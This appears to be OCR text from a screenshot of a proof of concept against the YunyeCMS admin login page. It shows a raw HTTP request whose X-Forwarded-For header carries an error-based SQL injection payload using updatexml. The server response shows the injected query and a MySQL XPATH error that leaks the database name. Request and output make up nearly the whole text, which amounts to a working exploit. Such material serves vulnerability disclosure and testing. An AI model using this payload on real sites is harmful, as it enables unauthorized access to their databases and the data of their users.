 like Gecko) Chrome/130.0.6723.70
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
14 X-Forwarded-For:127.0.0.1' and
updatexml(1,concat(0x7e,(select
database())),0x7e)#
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
http://127.0.0.1/admin.php?c=login&=
20 Accept-Encoding: gzip, deflate, br
21 Cookie: qebak_loginlangid=1; PHPSESSID=
2s3tcto0ijbimh42ejdriomed2
`yunyecms_adminloginfail` where
ip='127.0.0.1' and
updatexml(1,concat(0x7e,(select
database())),0x7e)#' and
failtimes>=60 and
lastlogintime>1743254619 limit 1
</h4>
49 <b>
MySQL Error:
</b>
XPATH syntax error: '~yunye'<br/>
<b>
MySQL Errno:
</b>
1105<br/>
<b>
<a href='http://www.yunyecms.com/faq'
target='_blank'>
<i class='fa fa-life-ring'>